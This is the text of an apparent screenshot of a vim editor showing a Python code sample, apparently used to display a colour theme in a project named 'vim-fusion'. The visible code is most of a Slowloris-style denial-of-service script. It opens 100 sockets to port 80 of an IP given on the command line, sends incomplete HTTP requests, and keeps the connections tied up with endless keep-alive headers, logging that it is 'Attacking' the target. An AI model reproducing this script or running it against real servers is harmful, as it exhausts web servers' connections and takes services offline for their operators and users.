 enzo@fedora:~/Documents/PROJETOS/vim-fusion/code_samples — vim python.py
16     "User-agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
17     "Accept-language: en-US,en,q=0.5"
18 ]
19
20 ip = sys.argv[1]
21 socket_count = 100
22 log("Attacking {} with {} sockets.".format(ip, socket_count))
23
24 log("Creating sockets...")
25 for _ in range(socket_count):
26     try:
27         log("Creating socket nr {}".format(_), level=2)
28         s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
29         s.settimeout(4)
30         s.connect((ip, 80))
31     except socket.error:
32         break
33     list_of_sockets.append(s)
34
35 log("Setting up the sockets...")
36 for s in list_of_sockets:
37     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
38     for header in regular_headers:
39         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
40
41 while True:
42     log("Sending keep-alive headers...")
43     for s in list_of_sockets:
44         try:
45             s.send("X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8"))
46         except socket.error:
47             list_of_sockets.remove(s)
48             try:
49                 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
50                 s.settimeout(4)
51                 s.connect((ip, 80))
52                 for s in list_of_sockets:
53                     s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
54                     for header in regular_headers:
55                         s.send(bytes("{}\r\n".format(header).encode("utf-8")))
56             except socket.error:
57                 continue
58
59     time.sleep(15)
NORMAL main | python.py unix | utf-8 | python 67% 40:0